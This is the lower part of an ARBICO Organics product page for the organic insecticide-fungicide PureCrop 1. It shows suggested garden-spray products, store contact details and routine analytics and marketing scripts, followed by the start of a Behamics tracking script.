        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/Organocide-3-in-1-Garden-Spray/" title="Organocide&reg; Bee Safe 3-in-1 Garden Spray"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1150050-organocide-bee-safe-3n1-ALL-300x300.jpg" alt="Organocide&reg; Bee Safe 3-in-1 Garden Spray" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/Organocide-3-in-1-Garden-Spray/">Organocide&reg; Bee Safe 3-in-1 Garden Spray</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $12.21&ndash;$190.26    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/eco-1-40-insecticide-fungicide/" title="Eco-1&reg; 40"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458140_eco-1_40_300x300-C.jpg" alt="Eco-1&reg; 40" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/eco-1-40-insecticide-fungicide/">Eco-1&reg; 40</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $269.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/green-cleaner-mite-control/" title="Green Cleaner"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458050_hydrofarm_green_cleaner_300x300.jpg" alt="Green Cleaner" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/green-cleaner-mite-control/">Green Cleaner</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $40.00&ndash;$299.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/" title="SuffOil-X&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332805-bioworks-suffoil-x-300x300-C.jpeg" alt="SuffOil-X&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/">SuffOil-X&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $105.00&ndash;$787.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/rango-neem-pesticide/" title="Rango&trade;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450570_rango_300x300-C.jpg" alt="Rango&trade;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/rango-neem-pesticide/">Rango&trade;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $34.95&ndash;$250.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/amazing-doctor-zymes-eliminator/" title="The Amazing Doctor Zymes Eliminator"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459200_dr_zymes_eliminator_300x300-C.jpg" alt="The Amazing Doctor Zymes Eliminator" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/amazing-doctor-zymes-eliminator/">The Amazing Doctor Zymes Eliminator</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.82&ndash;$5,106.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/arber-rts-fungicide-grass-tree-shrub/foliar-fungicides-indoor-growing" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/actinovate-sp-biofungicide-bactericide/foliar-fungicides-indoor-growing" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '5745');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1274200',
ecomm_pagetype: 'product',
ecomm_totalvalue: 35.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                                                                                                  

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "PureCrop 1",
     "ProductID": "1274200-G",
     "SKU": "1274200-G",
     "Categories": ["Foliar Fungicides"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274200_pure-crop1_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/purecrop-1-insecticide-fungicide/foliar-fungicides-indoor-growing",
     "Brand": "PureCrop 1",
     "Segment": "Pest",
     "Description": "Plant-Based Insecticide & Fungicide Created With Colloidal Chemistry & Nanotechnology.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.behamics.com/arbicoorganics/behamics.js
body_size: 13417
content:
// Name: Behamics Script
// Target: transa
// Version: 1.0

behamics = {
  variables: {
    userStorageKey: "bhm_user",
    cssPreload: !1,
    page: null,
    hostObject: null,
    behamicsApiUrl: "https://engineus.behamics.com", //,
    target: "arbicoorganics",
  },
  firstGetMessageRun: true,
  user: null,
  userIdUpdate: false,
  loadPageSent: false,
  loadPageRecieved: false,
  readyState: "",
  firstSizeHover: true,
  scrollproducts: [],
  dataLayerObj: {},
  startTime: "",
